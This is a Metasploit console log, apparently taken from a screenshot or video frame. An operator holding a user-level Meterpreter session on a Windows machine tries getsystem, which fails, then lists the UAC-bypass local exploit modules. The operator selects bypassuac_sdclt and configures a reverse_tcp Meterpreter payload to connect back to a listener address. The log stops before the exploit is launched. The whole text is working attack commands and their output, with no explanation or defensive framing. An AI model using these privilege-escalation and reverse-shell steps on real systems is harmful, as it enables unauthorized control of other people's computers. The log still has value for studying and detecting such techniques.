 Meterpreter     : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_
use exploit/windows/local/bypassuac_comhijack              use exploit/windows/local/bypassuac_sdclt
use exploit/windows/local/bypassuac_dotnet_profiler        use exploit/windows/local/bypassuac_silentcleanup
use exploit/windows/local/bypassuac_eventvwr               use exploit/windows/local/bypassuac_sluihijack
use exploit/windows/local/bypassuac_fodhelper              use exploit/windows/local/bypassuac_vbs
use exploit/windows/local/bypassuac_injection              use exploit/windows/local/bypassuac_windows_store_filesys
use exploit/windows/local/bypassuac_injection_winsxs       use exploit/windows/local/bypassuac_windows_store_reg
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_sdclt
msf5 exploit(windows/local/bypassuac_sdclt) > show options
Module options (exploit/windows/local/bypassuac_sdclt):
Name          Current Setting  Required  Description
----          ---------------  --------  -----------
PAYLOAD_NAME                   no        The filename to use for the payload binary (%RAND% by default).
SESSION                        yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows x64
msf5 exploit(windows/local/bypassuac_sdclt) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_sdclt) > set lhost 4567
lhost => 4567
msf5 exploit(windows/local/bypassuac_sdclt) > set lport 4567
lport => 4567
msf5 exploit(windows/local/bypassuac_sdclt) > set lhost 192.68.135.168
lhost => 192.68.135.168
msf5 exploit(windows/local/bypassuac_sdclt) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(windows/local/bypassuac_sdclt) >